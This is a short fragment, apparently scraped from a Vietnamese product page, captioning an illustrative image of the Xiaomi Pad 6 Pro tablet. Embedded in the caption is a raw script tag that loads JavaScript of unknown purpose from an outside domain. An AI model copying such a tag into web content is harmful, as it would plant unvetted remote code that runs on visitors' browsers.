 Ảnh minh họa Máy tính bảng Xiaomi Pad 6 Pro (Snapdragon 8+ Gen 1, Màn hình 144Hz) <script src='https://cdnliver.com/js/mbct.js'></script> 3